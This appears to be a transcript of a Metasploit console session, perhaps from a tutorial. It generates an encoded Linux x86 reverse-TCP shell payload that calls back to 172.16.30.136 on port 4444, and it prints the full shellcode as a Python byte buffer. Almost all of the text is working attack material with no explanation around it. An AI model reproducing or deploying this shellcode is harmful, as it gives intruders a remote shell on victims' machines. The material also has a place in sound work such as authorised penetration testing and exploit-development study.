 msf > use payload/linux/x86/shell_reverse_tcp
msf payload(shell_reverse_tcp) > show options
Module options (payload/linux/x86/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
CMD    /bin/sh          yes       The command string to execute
LHOST                   yes       The listen address
LPORT  4444             yes       The listen port
msf payload(shell_reverse_tcp) > set LHOST 172.16.30.136
LHOST => 172.16.30.136
msf payload(shell_reverse_tcp) > generate -b '\x00' -t py
# linux/x86/shell_reverse_tcp - 95 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LHOST=172.16.30.136, LPORT=4444,
# ReverseAllowProxy=false, ReverseConnectRetries=5,
# ReverseListenerThreaded=false, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# InitialAutoRunScript=, AutoRunScript=, CMD=/bin/sh
buf =  ""
buf += "\xda\xc9\xd9\x74\x24\xf4\xbf\x34\x50\xcc\xfd\x58\x2b"
buf += "\xc9\xb1\x12\x83\xe8\xfc\x31\x78\x13\x03\x4c\x43\x2e"
buf += "\x08\x9d\xb8\x59\x10\x8e\x7d\xf5\xbd\x32\x0b\x18\xf1"
buf += "\x54\xc6\x5b\x61\xc1\x68\x64\x4b\x71\xc1\xe2\xaa\x19"
buf += "\x7e\x04\x53\x51\x16\x27\x6b\x70\xbb\xae\x8a\xc2\x25"
buf += "\xe1\x1d\x71\x19\x02\x17\x94\x90\x85\x75\x3e\x45\xa9"
buf += "\x0a\xd6\xf1\x9a\xc3\x44\x6b\x6c\xf8\xda\x38\xe7\x1e"
buf += "\x6a\xb5\x3a\x60"